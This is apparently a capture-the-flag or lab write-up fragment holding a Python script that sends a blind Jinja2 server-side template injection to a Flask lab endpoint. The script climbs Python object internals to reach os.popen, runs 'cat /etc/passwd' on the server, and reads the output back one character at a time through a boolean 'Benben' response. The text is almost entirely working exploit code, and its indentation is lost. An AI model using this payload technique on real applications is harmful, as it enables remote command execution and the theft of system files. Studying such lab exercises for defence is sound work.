 纯
import requests
url = 'http://172.16.1.6:17080/flasklab/level/1'
def check(payload):
postdata = {
'code':payload
}
response = requests.post(url, data=postdata)
if 'Benben' in response.text:
return '1'
password = ''
s =
r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$\'()*
+,-./:;<=>?@[\\]^`{|}~\'"_%'
for i in range(0,100):
for c in s:
payload = '{% if
"".__class__.__bases__[0].__subclasses__()[199].__init__.__globals__["os"].popen("cat
/etc/passwd").read()['+str(i)+':'+str(i+1)+'] == "'+c+'" %}Benben{% endif %}'
#print(payload)
if check(payload):
password += c
break
print(password)
橙子科技工作室